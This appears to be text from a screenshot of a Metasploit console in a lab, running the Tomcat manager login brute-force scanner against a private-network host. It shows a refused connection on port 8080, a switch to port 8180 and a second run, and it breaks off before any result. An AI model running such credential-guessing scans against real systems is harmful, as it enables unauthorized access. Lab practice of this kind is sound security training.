 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 192.168.56.103
RHOST => 192.168.56.103
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] The connection was refused by the remote host (192.168.56.103:8080).
[-] The connection was refused by the remote host (192.168.56.103:8080).
[-] http://192.168.56.103:8080/manager/html - No response
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
KALI